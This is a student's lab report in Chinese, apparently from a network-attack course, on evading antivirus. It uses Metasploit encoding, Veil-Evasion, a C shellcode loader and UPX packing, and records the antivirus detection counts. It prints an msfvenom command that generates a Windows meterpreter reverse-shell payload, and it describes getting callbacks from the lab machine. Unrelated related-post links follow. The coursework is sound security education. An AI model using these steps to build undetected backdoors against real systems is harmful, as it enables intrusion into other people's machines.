20155209 林虹宇 Exp3 免杀原理与实践

Exp3 免杀原理与实践



使用msf生成后门程序的检测

将上周msf生成的后门文件放在virscan.org中进行扫描

- 结果很危险



使用msf编码一次进行扫描

使用msf编码10次进行扫描

结果同样很危险,所以单纯改变编码次数并不能免杀。





使用veil-evasion生成

下载安装完成veil-evasion



设置生成免杀文件

生成成功







- 开启监听

回连成功

av测试警告,只剩5个了很不错



使用shellcode编写程序

- 这个步骤我做了好多次,因为虚拟机ip总在变化,变化一次就要重新生成一次shellcode数组,所以以下截图中ip不同常在。

首先执行命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击者IP LPORT=443 -f c 生成shellcode数组。



根据这个shellcode数组写出c程序,然后编译c程序生成可在64位windows执行的程序。



将这个可执行的程序拷到windows中。然后在win中运行,kali中监听。但是不好使。



只能在win中下载vs,然后用vs编译生成那个shellcode程序。



生成好了文件,在kali下设置监听

运行文件,获得回连

av查杀警告5个,也不错





特意看了一下360,没有用hahaha



给shellcode加壳

使用upx命令加壳

将加壳程序拷到win中,然后跟之前一样,监听,运行加壳程序。回连成功。



av查杀警告7个,这壳白加了,要是想用它搞事情就不能用这个了。

但是看了一下360,还是没查出来。

由于都是用虚拟机做的,之前的win上没有安装杀毒软件,然后安装杀毒软件,重新做了次回连。

又用360扫描了一下,只有之前没做免杀的后门被扫了出来

基础问题回答

- 杀软是如何检测出恶意代码的?

基于特征码的检测、启发式恶意软件检测、基于行为的恶意软件检测;网上答案跟老师讲的差不多

- 免杀是做什么?

- 不让杀毒软件查出来。

- 免杀的基本方法有哪些?

改变特征码、改变行为;参考免杀百度百科“免杀”(跟老师讲的差不多)

20155209 林虹宇 Exp3 免杀原理与实践的更多相关文章

- 20155239吕宇轩《网络对抗》Exp3 免杀原理与实践

20155239吕宇轩<网络对抗>Exp3 免杀原理与实践 实验过程 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.virscan.o ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

随机推荐

- session与cookie的区别和用法

一.session 1.保存在服务器的,每个人存一份2.可以存储任何类型数据3.有一个默认过期时间注意:在所有使用session的页面最顶端要开启session---session_start();存 ...

- 腾讯TBS X5 WebView的简单使用

工作中经常涉及H5网页的加载工作,最多使用的就是安卓系统控件WebView,但是当网页内容比较多的时候,需要等待很久才能加载完,加载完后用户才能看到网页中的内容,这样用户需要等很久,体验很差. 那能不 ...

- Mac日常使用问题

问题一: macbook如何关闭safari左侧书签栏? 方法1: 快捷键:control+command+1键 办法2: 把光标移到safari顶部, 菜单单出来后, 选择view-->sho ...

- Sql Server 中如果使用TransactionScope开启一个分布式事务,使用该事务两个并发的连接会互相死锁吗

提问: 如果使用TransactionScope开启一个分布式事务,使用该事务两个并发的连接会互相死锁吗? 如果在.Net中用TransactionScope开启一个事务. 然后在该事务范围内启动两个 ...

- Nlog.Config:日志方法步骤

首先添加negut包Nlog.Config: 安装完毕以后,可以替换Nlog.config <?xml version="1.0" encoding="utf-8& ...

- 单点登录SSO的实现原理 (转)

单点登录SSO(Single Sign On)说得简单点就是在一个多系统共存的环境下,用户在一处登录后,就不用在其他系统中登录,也就是用户的一次登录能得到其他所有系统的信任.单点登录在大型网站里使用得 ...

- python给邮箱发送消息

首先要用到两个模块 并且大同你的发送邮箱smtp 最开始测试没打通了好久 smtplib是提供邮箱smtp服务, email是提供你发送消息的格式之类服务 import smtplib from e ...

- ASA 用TFTP 备份配置方法

一种方法是用ASDM,在菜单样哪项里有一个backup,保存为一个压缩文件rar,恢复也是用ASDM.另一种是用TFTP SERVER 来做,电脑用网线接上ASA,还要把cisco TFTP SERV ...

- Spark job 部署模式

Spark job 的部署有两种模式,Client && Cluster spark-submit .. --deploy-mode client | cluster [上传 Jar ...

- VMware 导出镜像文件供 Virtual Box 使用

1. 问题描述 Windows 系统安装的 VMware 里的安装配置好的虚拟机需要拷贝到 MAC 的 Virtual Box 中. 需要将 VMware 中的虚拟机导出为镜像文件供 Virtual ...